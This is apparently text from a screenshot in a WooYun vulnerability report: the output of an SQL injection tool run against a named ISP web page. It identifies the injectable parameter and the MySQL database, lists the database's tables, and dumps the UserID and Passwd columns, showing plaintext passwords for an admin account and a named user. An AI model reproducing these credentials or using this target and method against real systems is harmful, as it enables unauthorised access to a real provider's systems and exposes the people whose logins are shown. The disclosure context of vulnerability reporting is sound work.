 网址 http://adsl.online.tj.cn/knowledge_info.php?id=37 GET 浏览 注入
类型 Number 数据库 MYSQL 字段 0 索引 0 关键字 库名 speed_test2 列库 重置
浏览器 数据读取 渗透测试 高级设置 关于
获取表名 获取字段名 获取数据
Customer
IPPool
LS_FAQ
LS_IPTV
LS_KNOWLEDGE
RateTable
Result
Users
accessratekey
convertradiustoratestrin
converttordius
customerResource
ip_address
ippool_temp
originalData
originalDataIOMPROJ
queryresponsedata
subCompany
summaryData
summarydatabyUsercount
transitData
UserID
Passwd
Security
UserID Passwd
admin !@#$dslam
huangrongyu xtxzyey,
检测数据完成
www.wooyun.org